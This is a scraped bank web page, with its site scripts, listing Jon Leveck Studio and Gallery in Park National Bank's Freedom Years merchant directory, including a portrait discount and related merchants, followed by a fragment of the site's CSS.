				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="div-padding">
	<div class="row">
		<div class="large-7 medium-7 columns">
			<article class="main_content">
				<h1>Jon Leveck Studio and Gallery</h1>
												<div class="merchant-hint">
										<strong class="category">ART / PHOTOGRAPHY / ANTIQUES</strong><br><br>
										296 Hudson Ave<br>Newark, OH 43055<br> <a href="tel:740-522-8500">740-522-8500</a><br><br> <em>20% off regular price of children's portrait, family portrait and special occasion portraits.  </em>				</div>
																<a href="https://parknationalbank.com/personal/personal-bank/freedom-years/merchant-directory/" class="button text-link back">Back to Merchant Directory</a>
							</article>
		</div>
		<div class="large-4 large-offset-1 medium-4 columns end">
			<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>			<script>
				function init_locations_map(){
					var $address = "296+Hudson+Ave+Newark+OH+43055";
					jQuery.getJSON('https://maps.googleapis.com/maps/api/geocode/json?address='+$address,function(data){
						if( typeof data.results[0] != "undefined" ){
							set_locations_map(data.results[0].geometry.location);
						}else{
							console.warn('Geocode Error:');
							console.log(data);
						}

					});
				}
				var map;
				function set_locations_map(LatLng) {
				  var map = new google.maps.Map(document.getElementById('map'), {
				    zoom: 15,
				    center: LatLng
				  });

				  var marker = new google.maps.Marker({
				    position: LatLng,
				    map: map,
				    title: 'Jon Leveck Studio and Gallery'
				  });

				  map.panTo(marker.getPosition());
				}
			</script>
			<div id="map" style="min-height: 300px;"></div>

		</div>
	</div>
</section>
<section class="div-padding bg-gray">
	<div class="row">
		<h2 class="text-center">Related Merchants</h2>
	</div>
	<div class="row ht-wrapper">
							<div class="medium-4 columns ">
					<div class="preview-card">
												<h5 class="ht-preview-title">Jon Leveck Studio and Gallery</h5>
														296 Hudson Ave<br>Newark, OH 43055<br> <a href="tel:740-522-8500">740-522-8500</a><br><br> <em>20% off regular price of children's portrait, family portrait and special occasion portraits.  </em>							<a href="https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/" class="block fc-secondary">Learn More</a>
						</p>
					</div>
				</div>
								<div class="medium-4 columns ">
					<div class="preview-card">
												<h5 class="ht-preview-title">Shelly&#8217;s Antiques and Décor</h5>
														 <span>Shelly Flory </span><br>430 S Broadway St<br>Greenville, OH 45331<br> <a href="tel:937-417-3194">937-417-3194</a><br><br> <em>15% off a purchase of $50.00 or more. </em>							<a href="https://parknationalbank.com/merchant/shellys-antiques-and-decor/" class="block fc-secondary">Learn More</a>
						</p>
					</div>
				</div>
								<div class="medium-4 columns ">
					<div class="preview-card">
												<h5 class="ht-preview-title">Framecraft</h5>
														1240 St Paris Pike<br>Springfield, OH 45504<br> <a href="tel:937-399-6121">937-399-6121</a><br><br> <em>10% off on custom frame, excludes all other discounts
</em>							<a href="https://parknationalbank.com/merchant/framecraft/" class="block fc-secondary">Learn More</a>
						</p>
					</div>
				</div>
					</div>
	<div class="row text-center" style="padding-top: 2em;">
					<a href="https://parknationalbank.com/personal/personal-bank/freedom-years/merchant-directory/" class="button ">All Merchants</a>
			</div>
</section></section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"6f5d19d8ec","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-21 14:42:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762
body_size: 71698
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars 